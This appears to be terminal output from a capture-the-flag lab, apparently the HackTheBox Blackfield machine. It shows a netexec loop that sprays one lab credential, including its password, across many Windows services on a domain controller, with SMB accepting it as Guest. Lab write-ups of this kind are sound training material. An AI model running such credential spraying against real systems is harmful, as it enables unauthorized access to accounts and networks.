 ┌──(kali㉿kali)-[~/Desktop]
└─$ for service in wmi winrm smb mssql rdp ssh ldap ftp vnc; do netexec $service blackfield.local -u 'support@blackfield.local' -p '#00^BlackKnight'; done
RPC 10.10.10.192 135 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
RPC 10.10.10.192 135 DC01 [-] BLACKFIELD.local\support@blackfield.local:#00^BlackKnight (RPC_S_SEC_PKG_ERROR)
WINRM 10.10.10.192 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.al
gorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.192 5985 DC01 [-] BLACKFIELD.local\support@blackfield.local:#00^BlackKnight
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1
:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support@blackfield.local:#00^BlackKnight (Guest)